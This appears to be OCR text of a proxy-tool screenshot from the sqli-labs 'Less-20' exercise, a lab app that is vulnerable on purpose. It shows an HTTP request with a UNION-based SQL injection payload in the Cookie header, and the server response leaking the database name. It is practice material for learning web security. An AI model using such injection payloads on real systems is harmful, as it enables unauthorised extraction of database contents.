 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 158.247.233.5:27730
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://158.247.233.5:27730/Less-20/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=' union select 1,2,database() --+; vue_admin_template_token=
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 60.30.37.29
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select 1,2,database() --  and
expires: Sat 02 Apr 2022 - 12:51:56<br>
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:security
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!"
/>
</form>
</center>
<br>
<br>
<br>
<br>
26 </body>
27 </html>
28